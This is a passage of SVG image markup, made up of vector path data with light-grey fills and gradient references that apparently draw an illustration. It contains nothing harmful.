866c3 15 10 28 15 43 0 7-12 6-17 3l-37-10-34 31c-10-2-9-15-14-21a19 19 0 00-11-16c-18 0-35 5-52 6-3 0-3-5-2-8l42-41c3-2 10-3 11 0l30 52h4l58-55c8 0 3 11 7 16Z" fill="url(#C)"/><path d="M2236 866a56 56 0 01-22 44c-14 5-27 12-38 22l-2-2c6-23 31-33 45-50l14-28c4 1 0 10 3 14Z" fill="#F5F6F8"/><path d="M2373 875c1 3 1 9-2 10l-34-8c-7-1-3-10-2-12l1-2c13 4 27 4 37 12Z" fill="url(#D)"/><path d="M1305 888c0 6-3 12-7 17-13-5-24-12-35-20 2-7 10-10 13-16l29 20Zm938 30c-6 12-18 18-28 26-17 0-29 14-40 22 3-22 30-26 43-40 16-14 28-32 33-53a56 56 0 01-8 46ZM1690 902c-22 3-45 8-67 14-7-3-5-16-4-24 15-5 34-5 50-10 8 0 15-7 21-4V900Zm-348 30c-14 27-32 52-47 78a510 510 0 01-117 112c-5-9-6-20-5-30 4-15 24-20 34-34 28-34 58-64 84-100 10-25 26-47 36-72a52 52 0 01 15 46Zm-50-9c-1 6-4 14-10 16-14-6-28-14-40-23-5-8 4-15 10-21 13 11 28 18 40 28Z" fill="#F5F6F8"/><path d="m2398 930 6 14-3 3c-22-6-42-17-66-22-2-4-8-12 0-16a340 340 0 01 63 21Z" fill="url(#E)"/><path d="M1591 914a334 334 0 00 121 259c34 24 72 42 112 52a60 60 0 01-10 23l-10-1c-44-17-86-40-123-70-22-27-50-52-65-85a326 326 0 01-46-161c7-5 12-16 21-17Z" fill="#F5F6F8"/><path d="M1690 917c-2 10 9 30-10 30a300 300 0 00-54 14c-10-3-4-20-7-29a250 250 0 00 71-15Zm-457 9c12 9 28 17 41 27-1 6-7 10-10 16l-43-27c0-6 3-12 7-17h5Zm1071 27c-3 22-2 45-25 55-20 16-40 30-62 45-10 20-17 40-22 61a110 110 0 01-60 38c-2-13 6-20 4-34 5-7 3-18 6-26 20-7 26-24 37-38a100 100 0 01 70-57c25-8 35-32 50-50l2 6Zm-1054 30c0 6-5 8-8 13-10 0-12-10-23-12-6-6-20-7-16-18 6-2 0-12 7-14l40 30Z" fill="#F5F6F8"/><path d="M2393 989c-1 6-7 8-12 13h-6L2350 980c-5 1-8 6-11 0a21 21 0 01-4-21c7-5 14 4 20 5l40 25Z" fill="url(#F)"/><path d="M1493 960c2 28-1 60 2 87-3 10 0 25-2 36l-7 4c-48 2-95-2-140 2 2-35-10-73 3-103a80 80 0 00 12-26c42 5 80-4 123-3l10 4Zm204 8c-4 7 2 14 4 20-24 3-44 15-68 20-7-8-7-22-10-32a190 190 0 00 63-12c4 0 10 0 11 4Z" fill="#F5F6F8"/><path d="M1455 973c-3 0-2 4-2 5a15 15 0 00 20 2c2-1 5-4 9-4 0 6 4 18-4 20-8-2-17-2-25 0 2 6-3 8-4 13 11 2 26-1 30 10 3 8 9 19 2 25-7 6-18 15-29 15-4 8-10 18-20 21a41 41 0 01-33-4c0-7-10-8-8-17a91 91 0 00-33 0c2-5-6-21 6-20 8 2 18 4 24-1v-9c-9-10-27-6-30-20a23 23 0 01 7-23c6-6 22-3 21-16h24l-5 9c10 2 20 1 29-1 0-5 0-12 9-10 3 0 10 0 12 5Z" fill="url(#G)"/><path d="m1544 990 17 68 7 18c-20 5-41 6-62 2-2-10 0-23-2-32 4-4-2-7 0-12 0-16 0-31 4-47 10-4 23-5 34-2l2 5Zm-315 18c0 6-5 9-10 13-10-6-24-10-30-20l5-14 35 21Zm207-10 2 10-32 4c-5-2-5-10-4-15 10-4 26-7 34 0Zm671 12 18 28c-7 21-1 52-12 72a160 160 0 01-52 100c-12 4-16 18-28 20-23-39-70-68-111-90-4 0-12-5-6-10a63 63 0 01 37-29 72 72 0 01 62 30c6 3 12 8 20 6l-2-6c-15-23-32-52-67-54 33-24 64 7 93 18 2 0 4-2 3-5-9-10-19-18-30-24a130 130 0 00-70-9c6-7 15-20 28-16 6 0 16 6 21 0 10-24 40-10 56-26l32-21c7 0 4 10 8 16Zm-720 1c1 6-7 4-10 3a17 17 0 01-8-10c0-7 5-6 10-10 12-4 4 12 8 17Zm320 0 10 15a455 455 0 01-68 32c-5-10-15-18-12-34 22-3 44-9 64-17 3-11 5 1 6 4Zm-379 7c2 20 0 42-2 63-16 4-35 0-50 3 16-21 34-43 50-66h2Zm-123 15a43 43 0 01-24 24c-4 0-1-7-2-10l6-26c8 1 13 9 20 12Zm230 5v2c-10-2-26 8-32-3 2-4-2-14 6-13 8 2 16-3 25 0l2 14Zm33-7a10 10 0 01-6 11h-10c3-7-4-12 0-16 6 0 13-2 16 5Zm272 30c-4-3-8 0-12 3a510 510 0 00-46 42c-7 0-3-10-10-11a30 30 0 01-10-20l60-33c10 3 11 13 18 20Zm-588 0 2 20-1 2c0 17 0 34 4 50l-3 1c-18-5-31-21-50-23 3-7 3-16 7-24 2-16-8-27-10-43 17 4 34 10 51 17Zm-92-7c-3 16 6 26 6 43-4 6-15 2-20 0-10-5-9-17-9-26 3-8 8-15 14-22a8 8 0 01 9 5Zm33 10 6 18-11 16a60 60 0 01-5-47 20 20 0 01 10 13Zm340-9c0 8-4 10-10 15-5-2-15 3-17-4l-5-7c9-6 22 2 30-4h2Zm335 36c-15 18-35 35-50 55-17-2-18-20-30-27 17-5 28-20 43-29 7-4 14-27 24-11a23 23 0 00 13 12Zm70 38c10 5 24 3 33 11v6a350 350 0 01-37 62c-6 0-12-4-16-7 15-17 18-40 35-57 3-3 0-6-3-8a11 11 0 00-14 7c-8 20-23 32-28 54-12 4-19-8-30-12 10-21 29-35 38-56a10 10 0 00-8-11c-18 3-20 23-30 35-8 6-8 21-22 21-5-6-18-10-21-19 13-17 27-33 43-48 0-4 0-8-3-11 17 17 42 22 62 33Zm-530-25-3 36-22-2c3-12 0-26 3-38 7 0 19-3 23 4Zm263 5c5 43 0 83 0 126 0 6-7 6-10 3-11-10-33-16-27-39v-93c10-3 21-3 32-2l5 5Zm-95-4a476 476 0 01 0 83 78 78 0 01-35-13c5-10-5-17 2-25 2-15-7-37 7-43 8-2 17-1 26-2Zm-92 2c1 8 2 17 1 25a80 80 0 01 0 28 60 60 0 01-27-6c-4-16 5-30 0-45 6-6 17-2 26-2Z" fill="#F5F6F8"/><path d="M2245 1129c5 6 20 10 13 21-8 2-6 17-18 10-11-6-12-14-20-20-2-10 6-17 10-22 10-1 9 8 15 10Z" fill="url(#H)"/><path d="M1107 1127c14 4 25 14 39 16-4 1-10 3-11 9-39 3-75 20-102 46-5 4-10-1-13-3-6-11-14-30-4-42 13-28 50-34 83-32l8 6Zm96 4c0 5 2 13-3 15-8 0-19 2-24-3 4-5 18-6 21-16 3 0 4 2 6 4Z" fill="#F5F6F8"/><path d="M1066 1140c-5 10-20 14-18 28-2 8-2 18-12 20-7 0-7-8-8-12 0-10 3-20 9-28 8-6 18-9 29-8Z" fill="url(#I)"/><path d="M1926 1167v9l-25 28c-2 8 7 8 10 13 2 5 8 20 20 14l32-33h2c6 15 21 22 32 34 0 10-10 12-16 16-5 8-22 10-20 22a80 80 0 01 22 30c12 4 13-14 23-17 6-5 11-14 20-11l17 29a83 83 0 01-53 35c-23-2-40 12-58 21-10-11-9-31-25-39a180 180 0 00-70-54c0-10 7-16 10-24 16-30 37-58 50-90 10 4 17 15 29 17Zm-624-7a95 95 0 00-3 48 35 35 0 01-32-9 50 50 0 01-4-24 28 28 0 01 26-18c4 0 9 0 13 3Zm-54 5c3 7-4 14 0 22l-2 3c-70-7-156-10-200 46a88 88 0 00-10 62l8 20c-23-8-24-35-25-60 2-37 32-60 64-75 53-19 110-25 165-18Z" fill="#F5F6F8"/><path d="M2219 1186c2 5 8 6 5 12a24 24 0 01-20 0 90 90 0 01-21-29c-1-5 5-6 8-8 15 1 20 17 28 25Z" fill="url(#J)"/><path d="M1547 1250a650 650 0 01 110 88 25 25 0 01-25 10 500 500 0 00-310-153c-8-3-4-14-4-21l4-6c80 8 158 36 225 82Zm110-53c-3 34 0 73-2 106 0 2 0 5-2 6-7 0-8-6-13-10-8-1-10-10-17-13-4-28 0-67-1-100 2-4 0-12 4-16a270 270 0 01 32 27Z" fill="#F5F6F8"/><path d="M2153 1220c2 9 17 22 1 30-12 3-12-14-21-18l-24-24c1-10 13-13 22-17 18 0 14 20 22 30Z" fill="url(#K)"/><path d="M1205 1215c9 43 20 86 34 128v9c-6-5-16-5-23-9-1 7 2 15-8 16l-8-2c-2-4 6 0 8-5 4-9-2-20 2-26a259 259 0 01-25-89c0-8-3-17-13-19h-1l24-7 10 4Zm-61 2c-6 28 13 47 4 75 6 20-21 26-11 46a47 47 0 01-18 35c-3 1-12 4-14-1a50 50 0 00 2-27c-6-10-14-17-24-23 10-6 30 3 32-12 0-10 0-18-5-24l-8-3c-12-2-26 2-40 0-4-22 14-37 26-52 16-8 37-23 56-14Zm244 12c30 3 53 24 81 32a514 514 0 01 135 90c-6-2-7 5-8 7-5 0-4-10-10-7-2 10 4 14 2 24a99 99 0 01-17-20c-2 10 3 20 2 30h-4c-12-22-20-46-22-70-20-16-41-30-64-40-4 0-5 4-3 7 9 46 25 90 46 132l3 9c-15-20-27-40-37-61 0-1-1 0-2 0a210 210 0 00 12 37 250 250 0 01 12 35c-16-13-20-37-34-53l-2 1c6 22 15 40 23 61-17-14-22-35-34-51-15-43-35-84-36-137-7-14-27-17-42-23-3 0-4 4-6 6a440 440 0 00 63 210h-3l-29-45c-3 8 5 16 7 23l7 20c-16-13-18-37-32-51 3 16 7 32 14 47h-2l-26-45a502 502 0 01-32-174c13-3 26 0 38 6Zm-73-4c-4 13-20 10-30 14-7-4-17 0-20-8-3-8 3-9 7-10l43 4Zm27-3a33 33 0 01-23 29h-3c10-8 18-18 24-30h2Zm400 34c-3 18-4 35-3 53-5 10-23 3-27 14-6-25 1-53-4-79l2-7 32 20Zm-450-5c-3 50-12 100-13 154-5 5-18 4-26 2 0-16 5-30 4-46 5-30 3-63 10-90l2-22c7 1 14 5 22 2Zm45 144c5 15 12 30 20 45a83 83 0 01-22-25c-4-7-6-17-15-22v5l18 40a167 167 0 01-31-40c-16-28-2-65-3-97 2-6 0-15 5-19a400 400 0 00 28 113Zm546-73c7 10 10 20 12 30-24 17-50 25-59 52-12 27-30 51-50 72-13 3-27 30-42 12 2-10 16-14 22-21l12-14c0-6-8-3-10 0l-33 25c-5 0-13-2-13-7 0-6 14-8 18-15l22-20c3-3 0-7-3-9h-6c-14 12-25 34-49 33-2-4-9-6-10-10a150 150 0 00 51-39c-1-2-3-6-6-4a560 560 0 01-50 33c-7-2-14-2-16-10 4-8 15-8 23-13 17-9 24-26 38-39 0-7 0-15-7-18a76 76 0 01-30-14c0-10 17-6 16-18 6 14 26 4 37 3 26-18 60-7 87 0h5v-5c-8-10-15-21-20-33 3-6 15-2 22 0 14 10 27 19 39 30Z" fill="#F5F6F8"/><path d="M1090 1298c5 7-4 9-8 10-4 0-17 1-20-6 0-4 4-5 7-6 7 2 14 3 22 2Zm101 47c-2 2-5 0-8 0-5-6-2-20-3-25 8 5 7 17 11 25Zm-103 9a17 17 0 01-12 17 33 33 0 01-29-10c0-3-5-5 0-7a30 30 0 00 32-8c5-2 7 4 9 8Zm93 0c-1 5-10 8-14 12-3 4-3 6-6 4 4-7 5-32 20-16Zm506 17c-4 7-10 13-19 16a30 30 0 01-21-10c-5-12 7-15 14-21 5 0 10-11 16-3 5 9 10 10 10 18Zm-68-6c-3 8-4 22 3 26a23 23 0 01 10 25 44 44 0 00 10 43l26 22c0 8-7 13-10 20-44 70-84 144-120 220a240 240 0 00-19 98c1 20 5 40 10 58-12 0-14-12-20-20-13-24-8-60-12-90a87 87 0 01 25-63c10-15 16-33 18-50 23-30 40-61 54-95a410 410 0 00 50-86c-5-11-17-20-20-33-3-11-2-23 2-33a62 62 0 01-12-43l-9-10c6 2 10 6 14 11Zm388 7c2 24 22 36 16 65 2 9-4 20 0 32 8 21-3 43-6 63-6 30-7 63-21 87-20 17-30 40-51 56-18 27-30 60-61 77-10 9-16 21-25 30-22 20-50 34-64 60-6 13-12 25-16 39h-3a96 96 0 01 58-92c26-21 44-55 74-73 7-10 12-23 13-36 14-33 53-45 74-73 10-30 8-65 15-96 12-20 0-45 3-69v-15c-2-21-8-42-18-61 5-8 12 0 12 6Zm-912 18c6 2 8 10 6 16-13 11-35 2-48-5a50 50 0 01-21-30 72 72 0 00 63 19Zm96-2c-9 34-30 64-59 84a420 420 0 00-102 104l-7 13-15 8a90 90 0 01 21-52c20-12 18-38 37-50a79 79 0 00 32-28c34-6 67-24 73-57 3-10 3-20 0-30 2-7 11-5 17-8 6 0 2 10 3 16Z" fill="#F5F6F8"/><path d="M1976 1411a120 120 0 01-11 83 110 110 0 00-2 54l-4 45c-11 25-38 35-55 55-31 26-36 68-64 96-32 10-43 38-53 64-25 17-47 36-43 71 0 3 4 7 1 10-11-9-10-26-8-40 4-23 26-35 42-50 12-31 24-65 56-82 24-16 30-43 44-66 14-23 27-47 54-60 18-20 14-58 12-86 3-23 22-36 18-62a170 170 0 00-18-55c0-6 5-7 10-10 15 5 17 20 20 33Zm-764-14c-4 0-6 7-10 5l7-15c4 1 5 7 3 10Z" fill="#F5F6F8"/><path d="M1910 1447a220 220 0 00-10 78l-5 33c-8 10-7 25-18 34-18 21-22 54-50 70-13 25-21 54-52 66a206 206 0 00-29 43l-21 25c-10 34-42 56-37 98a46 46 0 01-9-45c3-22 23-31 30-50 0-25 26-34 29-58a440 440 0 01 27-46 270 270 0 00 58-84c8-11 19-16 26-26l22-35c13-25 0-58 6-85V1420c5-12 17-15 27-24 11 12 6 34 7 51Zm-811-21c3 2 2 10 0 12a13 13 0 01-17 5 50 50 0 01-40-32c17 10 37 15 57 15Zm475-12-9 30c-2 1-5-3-5-5a31 31 0 01 14-25Zm-295 10c-1 5 0 15-9 19a20 20 0 01-17 0c-5-4-14-4-13-13v-10c13 0 26 3 40 3Zm328 35c-10-1-8-15-13-20l-2-15c5 12 21 20 15 35Zm-589-27v5A620 620 0 00 904 1560c-21 33-32 98-7 134 3 4 0 9-2 12-10 3-11-8-14-13a153 153 0 01 3-120c6-15 19-27 25-42 12-16 30-28 36-46 15-12 29-25 40-40l25-20c5 0 6 3 7 6Zm568 20c-4 3-6-2-8-3 0-9-2-18 2-23 5 8 7 17 6 26ZM1220 1450l-2 7c-34 20-64 47-88 78a43 43 0 01-31 22c5-10 12-20 20-28 10-30 42-43 61-67 12-10 22-23 33-32 5 3 0 16 7 20Z" fill="#F5F6F8"/><path d="M1053 1460a110 110 0 01-20 23c-38 45-92 87-80 160a23 23 0 01-15 11c-7 0-3-10-7-13-8-18 5-35 12-50 6-15-10-25-2-40 4-20 31-18 38-35 4-8 10-14 11-23 10-11 27-16 33-30l14-13a40 40 0 01 16 10Zm220 0c2 17 0 33-4 48-8 5-17-3-27-1 1-17 4-33 6-49l24 3Zm226 40c1 0 0 1 0 2-15 5-23 17-38 20-39-10-78-15-118-15-12-7-23-17-32-28 63-9 128-2 188 20Z" fill="#F5F6F8"/><path d="M1336 1516c45 47 100 86 146 131 6 0 10 12 15 6l-2-7c-40-40-85-75-126-115 39 8 80 7 116 23 17-6 23-27 43-27 4 10 13 17 9 28-6 30-42 45-34 84a110 110 0 01-16 44c-3-2-4-10-10-12l-173-154c-3-3-10-11-16-5v7c-10-3 2-8-2-15 0-10 2-19 4-28 12 17 32 26 46 40Zm492-36c3 15-5 23-5 36-30 80-94 140-134 214a590 590 0 00-50 129v20h-4a83 83 0 01-10-50c9-20 14-40 16-60 30-30 24-80 52-111a110 110 0 01 30-35c16-35 50-57 59-97l5-20c18-4 22-23 40-26Zm-240 15c3 14 3 29 0 43-11 10-20 24-24 40l-22 25a60 60 0 01 18-35c3-13 10-25 20-34a110 110 0 00-1-47c4-1 8 4 10 8Zm138 30v7c-65 102-157 193-141 339v12h-1a160 160 0 01-28-82c-1-23 0-45 6-67 10 1 0 16 10 20 4-4 0-12 2-18 0-28 21-44 31-67 18-53 62-93 87-142 6-6 8-16 16-18l18 16Zm-429 37c25 50 18 124 15 186-5 54-15 107-23 161-8 62-20 124-36 185-13 54-30 104-43 158 5 20 4 43-3 63a50 50 0 01-24 16 33 33 0 01-26-7 67 67 0 01-12-65c10-11 15-30 30-33a2560 2560 0 00 82-420c11-50 16-102 15-155-3-33-10-66-39-83v-2c22 0 30 20 37 35 10 33 14 68 10 103-5 42-8 85-12 128-13 63-19 132-35 193-10 31-10 68-22 99-10 30-17 67-24 100 4 7 10 12 19 15 39-129 66-260 80-394 7-35 11-73 15-110 5-72 12-158-48-196a77 77 0 00-53 0c12-9 28-23 49-16 20 7 38 20 48 39Zm94 102 62 92c6 6 15 10 12 21-2 4 2 8 1 12-3-2-4-6-7-10-44-62-85-126-125-190-2-1-4 0-5 3l-12-40c21 38 50 75 74 112Z" fill="#F5F6F8"/><path d="M1212 1573c42 17 38 67 40 112 0 29-7 48-6 78-6 7 0 21-5 30l-30-26-7 2c-3-15 9-25 2-40l6-13c-5 20 21 18 30 28 10-1 3-18 6-26l-34-26a30 30 0 00 0-23c-12-8-28 0-43-1l-3 3c-4 57-17 107-26 160-6 24 3 52 3 77l12 90c5 0 4-4 6-7 0-16 8-27 8-43 0-5 7-5 9-1l30 27c4 7-2 10 0 18 0 24-7 44-9 68-12 27-12 63-25 90l-6 20c-11-33-7-77-13-114-1-25-4-50-9-74-8-49-12-104-17-154 13-50 21-100 27-150 1-6-6-6-10-5-15 3-30 8-43 15-5 10 6 14 10 20 4 6 7 6 8 12-10 0-16-12-26-8 0 9 10 10 15 17a70 70 0 01-40-16c-8 0-11 9-17 13-3 2 0 7 0 9l29 20c-5 5-14 3-20 0a20 20 0 00-10-3c0 10 10 13 17 20-8 3-19-3-27-7-8-4-12-13-20-7a13 13 0 00-4 14l23 20c-7 3-13-2-21 0-1 6 8 8 12 13-5 4-13-2-20-3l-18-10c22-35 50-66 84-90a220 220 0 01 133-40l30 6c7-3 2-13 4-20-4-10 1-27-13-31-24-5-49-6-73-3a300 300 0 00-150 87 794 794 0 00-132 287 1874 1874 0 00-46 344l1 6c-1 70 2 140 10 208 9 80 30 160 63 233 21 43 50 88 96 110a156 156 0 00 125 4c50-20 92-53 125-96a792 792 0 00 113-205c32-98 52-199 63-300 23-173 3-348-58-510-6-4-6-10-9-16-10-20-20-40-33-60-4-5 2-10-1-17 2-16 0-35 3-51 28 62 75 112 90 182 28 69 32 152 43 232 9 30 0 64 5 94-3 29-4 57-2 86l-15 150-10 46c-20 35-35 72-45 111-6 25-6 50 0 75 3 1 1 6 3 8-11 5-10 19-15 28a740 740 0 01-126 211c-23 29-53 50-87 64 10-10 22-18 34-25a590 590 0 00 113-171 50 50 0 00-16 20c-30 60-72 110-124 150a168 168 0 01-100 41c-30-6-62-3-88-17l-50-35a400 400 0 01-98-145c-30-75-45-156-46-237a1560 1560 0 01 39-510c18-67 43-132 73-194 20-35 44-68 65-102a3 3 0 00-2-4c-47 43-75 99-103 154a1125 1125 0 00-82 321 2238 2238 0 00-2 386c-20-70-18-151-26-227a1306 1306 0 01 40-350c10-46 25-90 45-133 32-66 64-133 117-187 17-12 30-26 49-37 30-20 61-37 94-50 18-2 37-7 56-10 18-2 36 1 52 10Zm862 36c85 90 123 211 143 343 0 38 10 71 4 110 4 8-3 15 0 23-3 29-2 59-5 88 2 16-4 33-2 51-3 43-9 85-16 127a952 952 0 01-128 354c-27 25-52 58-90 70l-14-2a229 229 0 00 103-104c-10 0-14 12-20 19-30 32-65 71-120 60-62-8-90-58-114-102-20-50-36-100-46-154a30 30 0 00-16 8c-5 22 5 40 7 60 10 50 29 97 56 140-39-36-48-90-68-137-2-16-8-30-10-47 0-3-4-2-6-2 22-14 41-32 65-46 4 4 2 10 2 14 16 90 33 181 112 227a99 99 0 00 96-7c66-43 95-115 120-185 18-60 46-113 50-181 8-52 14-103 16-155 5-72 2-150 0-216-4-44-14-84-21-126-18-69-50-133-95-188a183 183 0 00-46-35c2-12 5-23 10-34 15 4 20 19 33 27Zm-597 91c-4 20-16 35-12 57-6-3-5-13-10-18-28-41-63-79-84-123 39 26 67 58 106 84Z" fill="#F5F6F8"/><path d="M2038 1684a442 442 0 01 83 187c-3 14 5 20 8 31 10 60 15 120 14 180 3 19 3 40 0 60-9 20 2 42-4 63a970 970 0 01-65 331 540 540 0 01-53 93c0 12-13 12-18 20-8 10-20 16-32 19a46 46 0 01-49 7c-35-12-46-46-64-72 1-7-4-10-7-15-12-46-20-94-27-141 54-46 109-88 160-137 10-4 25-28 34-10a1940 1940 0 00 35 155c4 17 8 36 14 51 9-3 0-12 2-20-20-65-35-132-46-200 2-8 9-14 12-22 12-21 32-43 22-73-7-7 2-25-10-30-4-10-10-16-19-20-11 4-20-9-30-2l-40 8-2 1c-22 0-45 4-66 10l-64 13c-9 2-7-7-8-10 0-23 4-45 5-68 0-27 8-50 8-78 10-37 17-74 20-112 8-32 14-65 23-95 3-2 3-4 7-3 7 14 12 30 14 45 10 24 17 50 25 76 18 70 40 136 57 208 0 2 4 3 6 1 2-12 0-24-5-36-14-63-34-122-50-184-10-40-25-77-36-117 10-7 16-18 25-25l3 2c3 50 23 89 30 137 20 73 36 148 57 220 9 1 22 8 27 0-4-15-14-26-10-46-5-15-7-30-9-45l-15-50c-1-22-10-37-13-56-14-54-24-110-37-164-12-28 14-39 21-58 13-16 24-35 38-51 12 4 20 15 30 22Z" fill="#F5F6F8"/><path d="M2048 1720c-6 15 0 30-6 48 0 50-10 93-13 140-8 37-2 83-12 120h-3c-3-40 0-78 5-116 0-44 8-76 10-119l4-47c5-15 6-32 10-46 11 2 0 12 5 20Z" fill="url(#L)"/><path d="M1120 1764c-5 10-7 21-4 32a79 79 0 01-23 43c0 17-20 12-32 17l-14-11c8-7 26 0 32-12 6-16 30-21 25-46 2-10 8-18 17-23Zm114 47 6-3c0 15-3 30-7 46l-4-7-27-21c-4-1-6 1-8 4 1-16 4-31 8-47 8 12 22 17 32 28Zm92 18c5 10 8 22 10 34a86 86 0 00-21-36c1-11 5-20 6-34 0 10-5 28 5 36Zm-325-20 7 2c-7 5-20 0-26 7 1-8 5-14 10-20 0 6 5 9 10 10Zm502 102 2 2a73 73 0 00-6 54c2 6 12 11 8 19 3 18-7 32-4 52-3 43-17 90-6 134-6 40 10 67 12 100 5 26 7 64-8 83a412 412 0 01-39 50c0-27 10-45 10-72 4-12 2-26 6-38 10-54 4-120 7-174 0-67-8-135-23-201-5-24-10-50-16-72-5-10-7-20-8-32 21 32 45 62 65 95Zm-518-75c7 3 14 4 21 3a28 28 0 01-21 10c-8 4-15-8-20 0-6 10-8 15-4 22 22 12 20 40 46 48 15-4 29-10 41-20 10 50 25 97 33 148-11 4-9 18-12 27-7 21-7 47-15 67-7-24-15-48-24-70-27-62-44-132-70-194h-3a720 720 0 00 34 131c6 6 3 16 10 20-1 7 3 11 4 17 20 39 33 80 41 123-7 8-4 22-9 30l-6-1c-46-48-81-102-128-148-6 0-4 6-4 10l6 10c47 49 84 105 137 150-12 10-7 30-12 45-1 10 5 20 0 28 6 16 13 30 21 46a1270 1270 0 00-95 94c-23 33-53 56-80 88-2 3-8 11-3 16l7-6c55-64 116-124 174-184v-7c10 5 18 12 23 21 2-9 12-5 17-4 17-18 43-10 65-4a70 70 0 00 46-14c2-10 11-17 16-26l6-26c46 21 84 53 128 74h5a9 9 0 00-1-11c-40-26-84-43-122-72l-9 2-2-17c17-2 35-2 52 0 4 12-11 28 6 33l4-1 4-28a3 3 0 01-2-4 652 652 0 01 80-7 6 6 0 00 0-7l-9-1c-46 5-94 0-139 4 3-7 3-15 6-22l13-10c28-14 58-26 88-35-4 10-10 20-20 26-5 10-10 20-17 30 0 5 5 6 9 5 12-3 16-14 23-23a86 86 0 01 52-47c10 21-3 48 3 70-7 26 0 52-5 80-7 40-10 80-20 118-10 37-20 78-33 117-22 58-39 120-78 167-30 42-66 80-107 110a210 210 0 01-58 20 122 122 0 01-120-47c-20-24-34-50-43-80a92 92 0 01-27-52c-10-30-16-60-17-92-7-17 0-40-8-56v-18c-5-38-7-77-6-116 7 5 9-5 14-8 48-20 93-38 139-60 8-7 23 0 25-13 0-3 0-6-4-7-56 26-112 46-168 74l-5 7c-5-4 0-11-2-16-2-56 8-105 11-159 5-20 8-42 8-64 11-27 7-64 14-94l5-6a640 640 0 01 85-229c0 4-1 10 6 15Zm858-7c-20 52-24 114-38 169-13-5-25-12-36-20 10-10 10-28 23-35 3-23-9-52 10-70a190 190 0 01 40-44Zm-613 42c0 10 0 21-3 31l-37-25h-3c0-12 0-23 5-34 15 6 28 15 38 28Zm114 20 10 33a295 295 0 00-42-47c0-7 0-13 3-20a90 90 0 00 30 34Z" fill="#F5F6F8"/><path d="M1040 1870c4 3 0 7-2 8-12 5-19-5-27-10a13 13 0 01 13 0l16 3Z" fill="#F5F6F8"/><path d="M2118 1904c-12 30-20 60-30 90-18 40-27 84-48 122-4 2-2-7-4-10 27-71 54-144 80-219 6 2 2 12 2 17Z" fill="url(#M)"/><path d="M1603 1893c0 14-18 3-27 7 8-5 17-13 27-7Zm-384 29c12 6 0 19 0 29h-2l-40-35c1-9 3-17 6-26 10 12 28 18 36 32Zm-108-21c-5 35-16 66-22 100l4 20h4l3-18 25-98h5a370 370 0 01-14 70c-4 22-15 42-18 64 4 30 10 62 20 92 7 3 3-10 7-13 8-17 10-35 18-52h2l9 67c5 18 8 37 7 56-10 1-21-3-32 0-17-53-23-112-40-164-5-46-23-86-30-128a90 90 0 01 45 4h7Zm230 44c7 4 10 14 19 16l6 27a395 395 0 00-59-64c0-7 0-14 2-21 7 15 24 26 32 42Z" fill="#F5F6F8"/><path d="M1911 2020c21 36 30 80 50 116a4 4 0 01 0 5l-7-2c-27-80-72-148-99-227 3-2 0-8 3-10l53 117Z" fill="url(#N)"/><path d="M1765 1926c0 7-5 16-6 24a15 15 0 01-18 0 21 21 0 01-6-22c3-4 2-10 8-13 9 0 14 7 22 11Zm-52 0v3c-13 10-33 6-47 14l-36 2c0 6 5 10 10 13 21 10 44-2 66 2-1 8-10 12-15 19-20 8-43 0-63 2-12-8-23-17-32-28 2-10-5-25 6-30 25-16 50 16 72-4a39 39 0 01 39 7Zm-148-1c0 6-11 0-8 8-5 3-11 10-18 5-1-4-9-6-5-10 10-3 20-4 31-3Zm-262 23a1180 1180 0 01 68 90l5 2c0 20 5 37 5 56 0-19-6-37-17-53-20-27-40-54-64-78 2-7-6-18 3-17Zm260 3c-8 7-11 21-28 21-5 0-11-2-12-7 3-13 20-3 30-8l10-6Zm173 20a6 6 0 01-6 3c-2-2-6-6-3-8a13 13 0 01 10 5Z" fill="#F5F6F8"/><path d="M488 1996c13 27 44 45 50 76 5 30 15 57 31 82 4 0 5-4 4-7-3-23-7-46-12-68 2-30-21-43-32-64-5-13-17-23-20-38a9 9 0 01 12 6c8 21 20 41 36 58h3c4-10-2-16-3-24a93 93 0 01-21-40c5-2 10 2 14 5l5 10c5-3-1-4 0-8 2-3 12-6 17-2-5 20-5 42-1 63-3 8 3 13 0 20 7 45 10 90 6 135 0 58 4 115 11 172a330 330 0 01 10 117l-3-2c1-27-1-54-8-80a1214 1214 0 01-19-161 502 502 0 00-44-103c-23-54-67-96-90-150 20-2 15 21 24 32 18 32 45 60 60 93 16 20 20 45 35 65 4 14 10 27 16 39 0-16 5-43-5-56-1-13-11-22-16-32a1000 1000 0 00-30-78l-6-3a250 250 0 01-40-80c12 4 10 17 16 23Z" fill="url(#O)"/><path d="M603 1994c-4 10-8 20-10 30 7 2 4-9 7-11 4-7 8-18 17-15 3 7-4 10-4 15a120 120 0 00-11 40l2 3c6-16 15-30 26-43 0 13-7 22-11 33-7 16-25 29-19 50h3c16-20 24-46 40-67 4 0 4 3 5 4-8 25-22 48-40 66-5 3-10 5-10 12l2 13a40 40 0 00 19-13c17-20 23-47 40-65 5 2 0 5 0 8-10 28-26 52-46 73-11 1-11 11-13 20 0 2 2 3 4 2 36-16 41-57 70-80h4a214 214 0 01-75 90 40 40 0 00-3 28 490 490 0 00 55-56c8-16 19-30 32-43h2a270 270 0 01-90 105c0 61 6 123 16 183 1 16-3 27-2 42-2-42-14-80-14-123 0-17-5-34-3-50-4-10 0-26-3-36v-44c2-36-6-74 0-112-4-8 1-21-8-25a41 41 0 01 13-45c7-1 6 7 5 11Z" fill="url(#P)"/><path d="M1343 2051c10 15 14 32 15 49a435 435 0 00-63-92h-4a30 30 0 01 1-19c20 19 37 40 51 62Zm243-55c-8 70-26 132-29 204l-3 24a730 730 0 01 21-230 8 8 0 01 10 2ZM1790 2010v8c-11 4-17-10-26-11 0 9 10 19 6 28-3 3-8 0-10-2l-8-20c8-3 8-20 21-12l17 9Zm-250 1a792 792 0 00-17 245c-5-40-9-80-9-120 2-42 7-83 15-123 3-4 2-10 7-11 6-1 3 6 3 10Z" fill="#F5F6F8"/><path d="M407 2007c20 40 48 75 82 103 20 29 28 62 44 92 4 15 16 25 12 45 5 19 10 38 18 56 8 33 5 75 17 107 4 29 5 58 3 87H580c-4-15-2-35-4-51 2-10-4-22-3-33-7-33-12-67-14-100-8-28-21-50-23-81-7-30-24-56-34-86-6-4-6-15-10-22-44-30-66-76-97-115 2-2 8-7 11-2Z" fill="url(#Q)"/><path d="M1846 2005c30 46 64 90 98 136v2c-12 0-10-14-20-18a790 790 0 01-83-113l3-7h2Z" fill="url(#R)"/><path d="M1628 2010a810 810 0 01-21 107c-12 26-16 60-27 83 0-46 16-83 18-128 5-17 8-35 8-53 1-4 2-11 10-11 6 0 10-3 12 2Zm97 45a720 720 0 01-83 207c-11 22-16 50-27 73 0-10 0-22 3-33a870 870 0 01 64-167c10-32 28-62 26-100 